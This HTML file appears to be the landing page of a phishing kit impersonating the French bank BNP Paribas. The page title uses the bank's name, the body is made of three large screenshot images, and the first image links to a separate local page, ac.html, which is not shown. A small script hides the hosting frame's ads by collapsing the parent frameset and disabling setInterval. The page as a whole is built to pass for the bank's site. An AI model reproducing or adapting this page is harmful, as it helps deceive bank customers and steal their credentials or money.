

<file: index.html>
<html>


<head>

<link rel="shortcut icon" href="https://lh3.googleusercontent.com/48IHZd1EHIk-Dg1m6J36FZ6Pnlz0oLHVdqkzNdS8xJPCVdQk3EgZa014nPNzwi7o918

" />
<script language=javascript>
function kill_ad() {
  window.top.document.body.cols = "*,0";
  setTimeout("kill_ad()",10);
}
function setInterval(x,y) {
  return 0;
}
window.setTimeout("kill_ad()",10);
</script>

<TITLE>BNP PARIBAS - MA BANQUE  </TITLE>



<a href="ac.html"><img src="1.jpg" width="1399" height="1077" ></a><br><img src="2.jpg" width="1399" height="1037" ><br><img src="3.jpg" width="1399" height="909" ><br>

</html>
</file>
